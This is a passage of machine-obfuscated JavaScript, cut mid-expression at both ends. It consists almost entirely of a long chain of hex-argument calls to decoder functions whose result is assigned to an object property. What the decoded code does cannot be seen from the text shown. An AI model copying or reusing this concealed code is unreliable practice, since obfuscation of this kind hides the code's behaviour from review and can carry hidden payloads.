1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x